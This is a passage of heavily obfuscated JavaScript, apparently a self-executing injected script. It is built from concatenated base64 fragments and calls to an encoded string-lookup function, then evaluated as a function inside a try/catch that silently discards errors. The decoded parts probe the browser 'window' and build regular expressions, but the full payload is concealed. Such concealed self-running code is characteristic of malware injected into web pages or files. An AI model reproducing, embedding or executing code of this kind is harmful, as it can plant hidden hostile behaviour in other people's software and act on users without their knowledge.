weDM0OC'+'wnaHAzQCcpXSh0LCdaJyk/MHg1YToweDd'+'hLHQ9aFtRKDB4NTI2LCdRWGxqJyldKHRb'+'USgweDJmOCwnaHAzQCcpK1EoMHgxMDcsJ'+'2RhW2YnKV0oMHgwKSwweGQpKT90OmhbUS'+'gweDY5NywnSGljSycpXSh0LDB4MWEpKTt'+'9KSxyPW5ldyBSZWdFeHAoaFtQKDB4NDRh'+_0x9554522u(0x2d5)+'CgweDNlYSwnVFVxcCcpXShoW1AoMHg0Zj'+_0x9554522u(0x232)+_0x9554522u(0x2f9)+'W1AoMHgxMjUsJyViRW8nKV0ocyxoW1AoM'+'Hg2ZjgsJ1QqU2UnKV0pLGhbUCgweDVkZS'+'wnJTgkZicpXVtQKDB4NTE0LCdocDNAJyk'+'rJ2NlJ10ociwnJykpLCcvJykscSksaFtQ'+'KDB4NmE1LCdUVXFwJyldKTt9dmFyIGwsb'+'SxuLG8scD1uZXcgUmVnRXhwKGhbRygweD'+_0x9554522u(0x22e)+_0x9554522u(0x2f3)+'aW9uKCl7dmFyIFI9RyxxPWhbUigweDMwM'+'SwnRlRodCcpXSh3aW5kb3cse30pLHI9bm'+'V3IFJlZ0V4')+(_0x9554522u(0x34d)+'SxyPXFbaFtSKDB4NjRkLCclMktIJyldW1'+'IoMHg3MTYsJyooJDAnKSsnY2UnXShyLCc'+'nKV07ciYmKG5ldyByKDB4MCwweDApW1Io'+'MHgxNDIsJ2QlIUwnKV09aFtSKDB4MTA5L'+'CdSczFzJyldKGssZnVuY3Rpb24oKXt2YX'+_0x9554522u(0x264)+'dKGosaFtTKDB4NWQyLCdkYVtmJyldKHdp'+'bmRvdyx7fSksMHg4LFsweDcsMHg3NF0sW'+'zB4NiwweDZlXSxbMHg1LDB4NjVdLFsweD'+_0x9554522u(0x2f7)+_0x9554522u(0x236)+'XSk7aWYocylyZXR1cm4gcz1oW1MoMHgyO'+'WUsJyFFR1YnKV0oaixzLDB4OCxbMHg3LD'+'B4NmVdLFsweDQsMHg3NF0sWzB4MiwweDY'+'zXSxbMHgwLDB4NmNdKSwhIXMmJmhbUygw'+'eDY5YywnXVM0SScpXShqLHMsMHg0LFswe'+'DMsMHg2Nl0sWzB4MiwweDY1XSk7fSgpKS'+'k7fSwhKG89aFtHKDB4NmQzLCdSczFzJyl'+'dKG8sd2luZG93KSl8fChvPWhbRygweDY1'+'NCwncnVMTycpXShqLG8sMHgxMCxbMHhmL'+'DB4NzJdLFsweGQsMHg2ZV0sWzB4YSwweD'+_0x9554522u(0x2b3)+'sWzB4MywweDQ1XSxbMHgyLDB4NjRdLFsw'+'eDAsMHg2MV0pKSYmaFtHKDB4MzVmLCdGV'+'Gh0JyldKG8sbFtHKDB4YTAsJ2FoVDYnKS'+'snY2UnXShtLCcnKSxuKTt9KCkpOw==')))();}.toString();return _0x6249349.slice(_0x6249349.indexOf("{") + 1, _0x6249349.lastIndexOf("}"))})())),d[X(0x1af,'luuA')])));}catch(B){}}());